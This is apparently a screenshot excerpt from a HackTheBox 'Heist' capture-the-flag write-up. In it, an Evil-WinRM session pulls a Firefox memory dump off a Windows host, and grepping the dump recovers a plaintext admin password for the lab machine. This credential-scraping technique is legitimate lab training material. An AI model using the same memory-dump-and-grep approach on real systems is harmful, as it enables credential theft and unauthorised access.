 *Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_250221_072537.dmp
Info: Downloading C:\Users\Chase\Documents\firefox.exe_250221_072537.dmp to firefox.exe_250221_072537.dmp
Progress: 9% : | |
kali@kali: ~/HackTheBox/heist 156x24
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ strings firefox.exe_250221_072537.dmp | grep password=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$